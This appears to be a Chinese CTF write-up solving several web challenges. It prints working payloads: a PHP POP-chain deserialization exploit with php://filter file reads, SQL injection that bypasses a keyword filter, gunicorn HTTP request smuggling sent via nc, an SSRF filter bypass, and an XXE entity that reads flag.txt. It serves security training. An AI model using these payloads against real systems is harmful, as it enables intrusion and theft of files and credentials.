冬奥会

分析题目,info被强制转换成为数组,get传参 information ,同时要满足step1和step2才能得到flag。
step1要求year=2022
step2要求item为三个值的数组,第一个值为数组
payload
/?Information={"year":"2022a","items":[1,[1],0]}
pop2022
Happy New Year~ MAKE A WISH
<?php
echo 'Happy New Year~ MAKE A WISH<br>';
if(isset($_GET['wish'])){
@unserialize($_GET['wish']);
}
else{
$a=new Road_is_Long;
highlight_file(__FILE__);
}
/***************************pop your 2022*****************************/
class Road_is_Long{
public $page;
public $string;
public function __construct($file='index.php'){
$this->page = $file;
}
public function __toString(){
return $this->string->page;
}
public function __wakeup(){
if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
echo "You can Not Enter 2022";
$this->page = "index.php";
}
}
}
class Try_Work_Hard{
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = array();
}
public function __get($key){
$function = $this->effort;
return $function();
}
}
/**********************Try to See flag.php*****************************/
这道题用到了pop链,
pop链就是利用魔法方法在里面进行多次跳转然后获取敏感数据的一种payload,实战应用范围暂时没遇到,不过在CTF比赛中经常出现这样的题目,同时也经常与反序列化一起考察,可以理解为是反序列化的一种拓展,泛用性更强,涉及到的魔法方法也更多。
看开头意思是如果使用get的wish传参那么就反序列化这个wish,如果不是则显示源代码。
__destruct() //对象被销毁时触发
__isset() //在不可访问的属性上调用isset()或empty()触发
__toString() //把类当作字符串使用时触发
__invoke() //当脚本尝试将对象调用为函数时触发
流程
Road_is_Long:-wakeup.page
$page=new Road_is_Long
$string=new Make_a_Change
$effort=new Try_Work_Hard
$var='php://filter/read=convert.base64-encode/resource=flag.php';
exp
<?php
class Try_Work_Hard{
protected $var='php://filter/read=convert.base64-encode/resource=flag.php';
}
class Road_is_Long{
public $page;
public $string;
}
class Make_a_Change{
public $effort;
}
$a=new Road_is_Long();
$b=new Road_is_Long();
$c=new Make_a_Change();
$d=new Try_Work_Hard();
$a -> page=$b;
$b -> string=$c;
$c -> effort =$d;
echo urlencode(serialize($a));payload:
O%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3BO%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3BN%3Bs%3A6%3A"string"%3BO%3A13%3A"Make_a_Change"%3A1%3A{s%3A6%3A"effort"%3BO%3A13%3A"Try_Work_Hard"%3A1%3A{s%3A6%3A"%00*%00var"%3Bs%3A57%3A"php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php"%3B}}}s%3A6%3A"string"%3BN%3B}get传参,然后将结果base64解密。
Easy-SQL(200)
?id=8 union table emails limit 8,1 --+
访问/ypHeMPardErE.zip ,得到源码
<?php
include "./config.php";
// error_reporting(0);
// highlight_file(__FILE__);
$conn = mysqli_connect($hostname, $username, $password, $database);
if ($conn->connect_errno) {
die("Connection failed: " . $conn->connect_errno);
}
echo "Where is the database?"."<br>";
echo "try ?id";
function sqlWaf($s)
{
$filter = '/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i';
if (preg_match($filter,$s))
return False;
return True;
}
if (isset($_GET['id']))
{
$id = $_GET['id'];
$sql = "select * from users where id=$id";
$safe = preg_match('/select/is', $id);
if($safe!==0)
die("No select!");
$result = mysqli_query($conn, $sql);
if ($result)
{
$row = mysqli_fetch_array($result);
echo "<h3>" . $row['username'] . "</h3><br>";
echo "<h3>" . $row['passwd'] . "</h3>";
}
else
die('<br>Error!');
}
if (isset($_POST['username']) && isset($_POST['passwd']))
{
$username = strval($_POST['username']);
$passwd = strval($_POST['passwd']);
if ( !sqlWaf($passwd) )
die('damn hacker');
$sql = "SELECT * FROM users WHERE username='${username}' AND passwd= '${passwd}'";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
$row = $result->fetch_assoc();
if ( $row['username'] === 'admin' && $row['passwd'] )
{
if ($row['passwd'] == $passwd)
{
die($flag);
} else {
die("username or passwd wrong, are you admin?");
}
} else {
die("wrong user");
}
} else {
die("user not exist or wrong passwd");
}
}
mysqli_close($conn);
?>GET:http://59.110.159.206:7010/
?id=-1%20union%20table%20emails%20limit%207,1POST:username=-1' union values row("1","admin","1")%23&passwd=1
find me
进入/unser.php
<?php
highlight_file(__FILE__);
class a{
public $un0;
public $un1;
public $un2;
public $un3;
public $un4;
public function __destruct(){
if(!empty($this->un0) && empty($this->un2)){
$this -> Givemeanew();
if($this -> un3 === 'unserialize'){
$this -> yigei();
}
else{
$this -> giao();
}
}
}
public function Givemeanew(){
$this -> un4 = new $this->un0($this -> un1);
}
public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data); <?php
echo ('system')('dir')
>
这个就是system函数执行dir
$this -> un4 = new $this->un0($this ->un1);也可以看成这种格式
__wakeup()中可以查看hint.php,那就先看一下hint.php,伪协议拼接读取hint内容。
<?php
class a{
public $un0;
public $un1;
public $un2='php://filter/read=convert.base64-encode/resource=';
public $un3;
public $un4;
}
$a=new a();
echo serialize($a);
base64解密得出
PD9waHANCiRhID0gJ2ZsYWflnKjlvZPliY3nm67lvZXkuIvku6XlrZfmr41m5byA5aS055qEdHh05LitLOaXoOazleeIhuegtOWHuuadpSc7
//<?php
//$a = 'flag在当前目录下以字母f开头的txt中,无法爆破出来';
可以知道是在f开头的文件中,用Directorylterator也可以用Filesystemlterator,当然最好是使用Globlterator,行为类似glob() ,通配符?和*可以用在这里,有几个?则文件名有多长,*号则是以哪个开头的所有文件,所以使用*
<?php
class a{
public $un0='GlobIterator';
public $un1="glob://f*.txt";
public $un2;
public $un3='unserialize';
public $un4;
}
$a=new a();
echo serialize($a);
回显出文件fA1TE_GRo9rde_OScter5r.txt,原生类SplFileObject读文件
<?php
class a{
public $un0='SplFileObject';
public $un1="fA1TE_GRo9rde_OScter5r.txt";
public $un2;
public $un3='unserialize';
public $un4;
}
$a=new a();
echo serialize($a);
得出flag。
让我康康
gunicorn HTTP请求走私可
服务器发送http请求后,返回服务器gunicorn
后来发现gunicorn 20.0.4有请求走私漏洞,Sec-Websocket-Key: 1会进行特殊解析
构造请求
echo -en "POST / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 76\r\nSec-Websocket-Key1: x\r\n\r\nxxxxxxxxPOST /fl4g HTTP/1.1\r\nHost: localhost\r\nContent-Length: 55\r\n\r\nPOST / HTTP/1.1\r\nHost: 127.0.0.1:80\r\n\r\n" | nc 59.110.159.206 7020
回显提示本地访问
echo -en "GET / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 90\r\nSec-Websocket-Key1: x\r\n\r\nxxxxxxxxGET /fl4g HTTP/1.1\r\nHost: localhost\r\nsecr3t_ip:127.0.0.1\r\nContent-Length: 55\r\n\r\nGET / HTTP/1.1\r\nHost: 127.0.0.1:80\r\n\r\n" | nc 59.110.159.206 7020
得出flag
这是一道代码审计
/index访问,login改成1
得到emoji
👛👜👝🐗👞👜👥👜👊👠👞👥🐟🐠🐱🐁🐗🐗🐗🐗👠👝🐟👚👦👥👫👩👦👣👖👢👜👰🐴🐴🐨🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗👩👜👥👛👜👩👖👫👜👤👧👣👘👫👜🐟🐙👠👥👛👜👯🐥👟👫👤👣🐙🐠🐁🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐙👐👦👬🐗👟👘👭👜🐗👥👦👫🐗👘👚👚👜👪👪🐗👫👦🐗👫👟👠👪🐗👧👘👞👜🐘🐙🐁👛👜👝🐗👚👟👜👚👢👖👪👪👩👝🐟👬👩👣🐠🐱🐁🐗🐗🐗🐗👟👦👪👫👥👘👤👜🐗🐴🐗👬👩👣👧👘👩👪👜🐟👬👩👣🐠🐥👟👦👪👫👥👘👤👜🐁🐗🐗🐗🐗👫👩👰🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👥👦👫🐗👩👜🐥👤👘👫👚👟🐟🐞👟👫👫👧👪🐶🐱🐦🐦🐟🐶🐱👒🐤👓👮🐥👔👳🐟🐶🐱🐜👒👓👛👘🐤👝🐸🐤🐽👔👲🐩👴🐠🐠🐢🐞🐣🐗👬👩👣🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👥👦👫🐗👩👜🐥👤👘👫👚👟🐟🐞👟👫👫👧👪🐶🐱🐦🐦🐷🐟🐶🐱👒🐤👓👮🐥👔👳🐟🐶🐱🐜👒👓👛👘🐤👝🐸🐤🐽👔👲🐩👴🐠🐠🐢🐞🐣🐗👬👩👣🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👘👠👪👜🐗🐹👘👪👜🐼👯👚👜👧👫👠👦👥🐟🐙👬👩👣🐗👝👦👩👤👘👫🐗👜👩👩👦👩🐙🐠🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗🐗👩👜🐥👤👘👫👚👟🐟🐞👟👫👫👧👪🐶🐱🐦🐦🐷🐟🐶🐱👒🐤👓👮🐥👔👳🐟🐶🐱🐜👒👓👛👘🐤👝🐸🐤🐽👔👲🐩👴🐠🐠🐢🐞🐣🐗👬👩👣🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👡👬👛👞👜👖👠👧🐟👟👦👪👫👥👘👤👜🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗👋👩👬👜🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐗🐙👐👦👬🐗👥👦👫🐗👞👜👫🐗👫👟👜🐗👩👠👞👟👫🐗👚👣👬👜🐘🐙🐁🐗🐗🐗🐗🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👧👖👘👛👛👩👜👪👪🐗🐴🐗👪👦👚👢👜👫🐥👞👜👫👘👛👛👩👠👥👝👦🐟👟👦👪👫👥👘👤👜🐣🐞👟👫👫👧🐞🐠👒🐧👔👒🐫👔👒🐧👔🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👠👪👖👠👥👥👜👩👖👠👧👘👛👛👩👜👪👪🐟👠👧👖👘👛👛👩👜👪👪🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐙👠👥👥👜👩🐗👠👧🐗👘👛👛👩👜👪👪🐗👘👫👫👘👚👢🐙🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐗🐙👐👦👬🐗👥👦👫🐗👞👜👫🐗👫👟👜🐗👩👠👞👟👫🐗👚👣👬👜🐘🐙🐁🐗🐗🐗🐗👜👯👚👜👧👫🐗🐹👘👪👜🐼👯👚👜👧👫👠👦👥🐗👘👪🐗👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐗👪👫👩🐟👜🐠🐁🐗🐗🐗🐗👜👯👚👜👧👫🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐗🐙👬👥👢👥👦👮🐗👜👩👩👦👩🐙🐁👛👜👝🐗👠👧🐩👣👦👥👞🐟👠👧👖👘👛👛👩🐠🐱🐁🐗🐗🐗🐗👩👜👫👬👩👥🐗👪👫👩👬👚👫🐥👬👥👧👘👚👢🐟🐙🐘👃🐙🐣🐗👪👦👚👢👜👫🐥👠👥👜👫👖👘👫👦👥🐟👠👧👖👘👛👛👩🐠🐠👒🐧👔🐁👛👜👝🐗👠👪👖👠👥👥👜👩👖👠👧👘👛👛👩👜👪👪🐟👠👧🐠🐱🐁🐗🐗🐗🐗👠👧🐗🐴🐗👠👧🐩👣👦👥👞🐟👠👧🐠🐁🐗🐗🐗🐗👧👩👠👥👫🐟👠👧🐠🐁🐗🐗🐗🐗👩👜👫👬👩👥🐗👠👧🐩👣👦👥👞🐟🐞🐨🐩🐮🐥🐧🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐩🐫🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐩🐫🐗👦👩🐗👠👧🐩👣👦👥👞🐟🐞🐨🐧🐥🐧🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐩🐫🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐩🐫🐗👦👩🐗👠👧🐩👣👦👥👞🐟🐞🐨🐮🐩🐥🐨🐭🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐩🐧🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐩🐧🐗👦👩🐗👠👧🐩👣👦👥👞🐟🐞🐨🐰🐩🐥🐨🐭🐯🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐨🐭🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐨🐭🐗👦👩🐗👠👧🐩👣👦👥👞🐟🐞🐧🐥🐧🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐩🐫🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐩🐫🐁👛👜👝🐗👮👘👝🐨🐟👠👧🐠🐱🐁🐗🐗🐗🐗👝👦👩👙👠👛👛👜👥👖👣👠👪👫🐗🐴🐗👒🐗🐞🐥🐞🐣🐗🐞🐧🐞🐣🐗🐞🐨🐞🐣🐗🐞🐩🐞🐣🐗🐞🐮🐞👔🐁🐗🐗🐗🐗👝👦👩🐗👮👦👩👛🐗👠👥🐗👝👦👩👙👠👛👛👜👥👖👣👠👪👫🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👠👧🐗👘👥👛🐗👮👦👩👛🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👮👦👩👛🐗👠👥🐗👠👧🐥👣👦👮👜👩🐟🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗👋👩👬👜🐁🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐁👛👜👝🐗👡👬👛👞👜👖👠👧🐟👠👧🐠🐱🐁🐗🐗🐗🐗👠👝🐟👮👘👝🐨🐟👠👧🐠🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👪👣👜🐁🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👘👛👛👩🐗🐴🐗👘👛👛👩🐥👜👥👚👦👛👜🐟👜👥👚👦👛👠👥👞🐗🐴🐗🐙👬👫👝🐤🐯🐙🐠🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👧👧🐗🐴🐗👙👘👪👜🐭🐫🐥👜👥👚👦👛👜👪👫👩👠👥👞🐟👘👛👛👩🐠🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👧👧🐗🐴🐗👠👧👧🐥👪👫👩👠👧🐟🐠🐥👣👦👮👜👩🐟🐠🐥👛👜👚👦👛👜🐟🐠🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐟👠👧🐴🐴👠👧👧🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👞👣👦👙👘👣🐗👚👦👥👫👩👦👣👖👢👜👰🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👚👦👥👫👩👦👣👖👢👜👰🐗🐴🐗🐨🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗👋👩👬👜🐁🐗🐗🐗🐗🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐁
base100解密
def geneSign():
if(control_key==1):
return render_template("index.html")
else:
return "You have not access to this page!"
def check_ssrf(url):
hostname = urlparse(url).hostname
try:
if not re.match('https?://(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if not re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
raise BaseException("url format error")
if re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if judge_ip(hostname):
return True
return False, "You not get the right clue!"
else:
ip_address = socket.getaddrinfo(hostname,'http')[0][4][0]
if is_inner_ipaddress(ip_address):
return False,"inner ip address attack"
else:
return False, "You not get the right clue!"
except BaseException as e:
return False, str(e)
except:
return False, "unknow error"
def ip2long(ip_addr):
return struct.unpack("!L", socket.inet_aton(ip_addr))[0]
def is_inner_ipaddress(ip):
ip = ip2long(ip)
print(ip)
return ip2long('127.0.0.0') >> 24 == ip >> 24 or ip2long('10.0.0.0') >> 24 == ip >> 24 or ip2long('172.16.0.0') >> 20 == ip >> 20 or ip2long('192.168.0.0') >> 16 == ip >> 16 or ip2long('0.0.0.0') >> 24 == ip >> 24
def waf1(ip):
forbidden_list = [ '.', '0', '1', '2', '7']
for word in forbidden_list:
if ip and word:
if word in ip.lower():
return True
return False
def judge_ip(ip):
if(waf1(ip)):
return Fasle
else:
addr = addr.encode(encoding = "utf-8")
ipp = base64.encodestring(addr)
ipp = ipp.strip().lower().decode()
if(ip==ipp):
global control_key
control_key = 1
return True
else:
return Fals
源码大概意思是只有返回为true的时候才可以触发,
那么要想得到true的话需要过judge_ip的else,那么也就是ip==ipp,
addr为127.0.0.1,将127.0.0.1进行base64编码,然后转小写base64解码和ip相同的话就为true,
因为它用的base64.encodestring,只会对字符串生效,所以这三步其实是没什么变化的,
ip是我们可控的,所以构造ip=/mti3ljaumc4x
进入
/index?url=https://@mti3ljaumc4x

替换cookie为:a_cookie = aW4gZmFjdCBjb29raWUgaXMgdXNlZnVsIQ==

/mti3ljaumc4x请求,可以看到ajax,xml,并且在title处可以看到flag.txt
<html>
<head>
<title>./flag.txt</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
function codelogin(){
var name = $("#name").val();
var password = $("#password").val();
if(name == "" || word == ""){
alert("Please enter the username and password!");
return;
}
var data = "<user><name>" + name + "</name><password>" + password + "</password></user>";
$.ajax({
contentType: "application/xml;charset=utf-8",
type: "POST",
url: "codelogin",
data: data,
dataType: "xml",
anysc: false,
success: function (result) {
var code = result.getElementsByTagName("code")[0].childNodes[0].nodeValue;
var msg = result.getElementsByTagName("msg")[0].childNodes[0].nodeValue;
if(code == "0"){
$(".msg").text(msg + " login fail!");
}else if(code == "1"){
$(".msg").text(msg + " login success!");
}else{
$(".msg").text("error:" + msg);
}
},
error: function (XMLHttpRequest,textStatus,errorThrown) {
$(".msg").text(errorThrown + ':' + textStatus);
这是一道代码审计题6}
});
}
</script>
</head>
<body>
<form>
<div id="loginFormMain">
<table style="width:468px;height:262px;background-color: gray;text-align: center;">
<tr>
<th colspan="2" align="center" >登录</th>
</tr>
<tr>
<td>用户名:<input id="name" type="text" style="width: 200px;height: 30px;" name="name"></td>
</tr>
<tr>
<td>密 码:<input id="password" type="password" style="width: 200px;height: 30px;" name="password"></td>
</tr>
<tr>
<td align="center" ><input type="button" style="cursor: pointer;font-style: inherit;" name="next" value="login" οnclick="javasc
</tr>
</table>
</div>
</form>
</body>
</html在codelogin方法中定义了请求方式和请求的数据,数据就是data,直接抄下来
构造一下
<!DOCTYPE ANY [
<!ENTITY ki10Moc SYSTEM "./flag.txt">
]>
<user><name>
&ki10Moc;
</name>
<password>password
</password></user>





















 1445
1445











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








